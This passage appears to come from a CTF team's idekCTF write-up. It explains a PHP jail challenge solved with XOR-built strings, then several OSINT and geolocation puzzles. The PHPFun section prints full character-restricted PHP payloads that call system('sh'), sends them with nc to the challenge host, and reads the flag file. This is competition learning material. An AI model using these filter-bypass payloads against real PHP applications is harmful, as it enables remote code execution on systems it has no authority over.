solutions.Bruteforcing all the possible anagrams (6) was also a viable option. ### PHPFu…n (10 solves)# Solved by ozetta, TWY; write-up by TWY In this challenge, we are only allowed to use [(,.^')] characters to execute arbitary PHP code. Due to the nature that the server reads the payload via /bin/bash, the length limit is thus restricted to 4096. Given that we have ' characters to form strings, we can make use of PHP operator ^ (xor) on strings to obtain more characters to build the payload. By checking the ASCII values of the given characters (All within the range of [0x28, 0x2f] ∪ [0x58, 0x5f] with all lower bits available), it indicates that we can only produce characters in the range of [0x00, 0x07] ∪ [0x28, 0x2f] ∪ [0x58, 0x5f] ∪ [0x70, 0x77]. There is another trick in PHP that we can use the syntax "func_name"(a, b) to evaluate funcname(a, b), which means we can call functions if the function name can be built using the provided characters. Running a simple check against get_defined_functions()["internal"] reveals that there are only 3 function names satisfying the criteria: sqrt, strstr, and strtr. Notice that sqrt requires an integer (or a string comprising only digits), strtr takes strings and outputs only a string with the characters already in the arguments (producing no new characters). Since we do not have usable digit at this point, we can only rely on the remaining function, strstr. strstr can accept two strings as argument, and return a string if the 2nd argument is a substring of the 1st argument or false if not. Having false as return type means we can get a number 0 at this point by false ^ false = 0. Here is the note on generating the character 0: # strings in double quote means they are generated are should be replaced by the corresponding code "s": '['^'(' "t": ')'^']' "r": ','^'^' "strstr": ("s").("t").("r").("s").("t").("r") false: ("strstr")('',',') 0: false^false "0": (0).''  As the ascii value of ‘0’ is 0x30, which means now 64 characters can be generated: [0x00, 0x07] ∪ [0x18, 0x1f] ∪ [0x28, 0x37] ∪ [0x40, 0x47] ∪ [0x58, 0x5f] ∪ [0x68, 0x77] This includes digits from 0 to 7 and all letters (case insensitive) can be generated. Noticeably, letters h to w is in lower case and all others are in upper case. Importantly, s and h are both in lower case. At this point, we can already get the shell: "Y": '['^','^'.' "E": '['^'.'^"0" "h": '('^'.'^'^'^"0" "m": ']'^"0" "sYstEm": ("s").("Y").("s").("t").("E").("m") "sh": ("s").("h") Get shell: ("sYstEm")("sh")  # Payload Length: 521 (echo "(('['^'(').('['^','^'.').('['^'(').(')'^']').('['^'.'^((('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')^(('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')).'').(']'^((('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')^(('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')).''))(('['^'(').('('^'.'^'^'^((('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')^(('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')).''))" && cat) | nc phpfun.chal.idek.team 1337 Input script: bash # switch to bash shell if needed$ cat /flag.txt
idek{N3w_v3rs1on_r3qu1re_new_t00lz!}


Extras:

We only have half of the standard ascii characters available. How about a short payload to create the remaining characters?

(This is equivalent to creating just 1 more character not currently available)

"q": ','^']'
"6": '('^'.'^"0"
"4": '('^','^"0"
"sqrt": ("s").("q").("r").("t")
"64": ("6").("4")
8: ("sqrt")("64")
"8": (8).''


Post-mortem: There is a shorter payload for 0, which is illustrated by the following:

# original, length: 139
0: false^false
(('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')^(('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',',')
# replacement, length: 112
# notice that this is a float 0 instead of an integer 0
0: ("sqrt")(false)
(('['^'(').(','^']').(','^'^').(')'^']'))((('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',','))

# Shortened Shell Payload - Length: 440
(('['^'(').('['^','^'.').('['^'(').(')'^']').('['^'.'^((('['^'(').(','^']').(','^'^').(')'^']'))((('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',','))).'').(']'^((('['^'(').(','^']').(','^'^').(')'^']'))((('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',','))).''))(('['^'(').('('^'.'^'^'^((('['^'(').(','^']').(','^'^').(')'^']'))((('['^'(').(')'^']').(','^'^').('['^'(').(')'^']').(','^'^'))('',','))).''))


By these, we can generate all available characters.

## Osint#

### Osint Crime Confusion Series#

Solved by fsharp, Hollow, J4cky, LifeIsHard, RaccoonNinja, TWY

#### 1: W as in Where (74 solves)#

We found Dr. Jonathan Abigdail III in IG (a clue is that Abigdail is very uncommon name)We check the post and found another user - Heather James from hashtagWe know some information about Heather James

study and Teached blue birds at the University of Dutch ThE of Topics in Science (UThE_TS) great_paintball_portugal competition ebay

We found a user named great_paintball_portugal in ebay and a url: https://franparrefrancisco.wixsite.com/great-paintball-ptThen, we check the post at https://franparrefrancisco.wixsite.com/great-paintball-pt/blogFlag: idek{TGPP_WCIYD}

#### 2: W as in Weapon (50 solves)#

It has something to do with a university of science. We checked the university’s twitter (blue bird) and found thisWe do have a theory to what killed because something has been missing ( HUBBLE SPACE TELESCOPE MODEL, BY PENWAL INDUSTRIES FOR NASA, CA 1990) ah shit delete delete

Flag: idek{HSTM_X!#\$}

#### 3: W as in Who (76 solves)#

First, I found a name Alfaiate D’interiores from the attached pictureI send an email and here is the reply.

So… I got some stuff to tell you. I think the killer is probably watching us. The killer used a weird weapon as you have found out. Look, the info I have is that weirdly enough the university page of Heather tweeted something that might lead you to the killer. They deleted it though. Luckily these days you can just walk back in time! Ah, the tweet was 1612383535549059076. When you have the info look in github! Good Luck!

So, check the deleted tweet at https://web.archive.org/web/20230109094239/https://twitter.com/UThE_TS/status/1612383535549059076/

Remember that weird student that wrote about potatoes eating camels? AHAHAH Maybe she is the killer

We have some info now, so take a look at github and found the flag https://github.com/potatoes-eating-camels/potatoes-eating-camels/wiki Flag: idek{JULIANA_APOSIDM723489}

#### 4: W as in Why (74 solves)#

Use the keywords Johan Jørgen and sommerleker to google search. Then i find this.It is the same as the picture attached. So, the flag is idek{OLM-08741}

### NMPZ (54 solves)#

Solved by most members of the team collaborating; write-up by RaccoonNinja

Usual clues in Geolocation:

• Landmarks (confirmed by image search or otherwise)
# Letter Country Reason
1 B Brazil Mureta da Urca
2 R Russia Kremlin+Saint Basil’s Cathedral
6 _ Iceland Ring Road crossref
9 _ Monaco Monaco Cruise Port
• Legible text and less legible text
# Letter Country Reason
3 e estonia Kalamaja
5 K Kenya “Peri Peri Pizza”, “Third Street”
12 a Austria “Elektro weißensteiser”, “Nikolaus-Dumba-Straße”
14 ??? Certain Spanish country “Vía” means road in Spanish
15 b Bulgaria “за…” ИМД (actually КМД), Google image search
• Other characteristics (often need cross-check)
# Letter Country Reason
4 A Australia General outback
7 m Mongolia Yurt (cross-checked by image search)
10 s Switzerland Flag (from a problem-setting perspective), overall household style and road mirror
• Always look at the flag BRe*K_m*_sPa**B**.
• 13 is America or Canada from image search (road characteristics) but sPaA doesn’t make sense
• 16, 17 are image-searched as albania and Russia respectively, but they just confirm my guess of sPaCEbaR`, with Ecuador fitting 14.